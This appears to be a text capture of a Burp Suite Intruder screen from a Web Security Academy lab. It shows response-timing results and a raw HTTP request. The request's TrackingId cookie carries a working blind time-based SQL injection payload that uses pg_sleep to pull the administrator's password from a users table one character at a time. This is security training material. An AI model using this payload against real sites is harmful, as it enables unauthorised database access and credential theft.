 Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload 1 Payload 2 Status code Response received Error Timeout Length Comment
715 15 9 200 3301 5464
151 11 h 200 3288 5464
285 5 o 200 3259 5464
173 13 i 200 3257 5464
61 1 d 200 3255 5464
23 3 b 200 3254 5464
290 10 o 200 3253 5464
412 12 u 200 3253 5464
138 18 g 200 3252 5464
186 6 j 200 3252 5464
336 16 q 200 3251 5464
97 17 e 200 3251 5464
320 20 p 200 3251 5464
367 7 s 200 3251 5464
388 8 t 200 3251 5464
Request Response
Pretty Raw Hex \n
1 GET /filter?category=Accessories HTTP/2
2 Host: 0a2e0033037de28480df72e500830039.web-security-academy.net
3 Cookie: TrackingId=VdEE6dC7OTlPk2bP'|| (SELECT CASE WHEN (username='administrator' and substring(password,1,1)='d') THEN pg_sleep(3) ELSE pg_sleep(0) END from users)--; session=
NxFosFuf5mGvOKOwpmxF9vlr3NirZ3vO
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 Sec-Ch-Ua-Mobile: ?0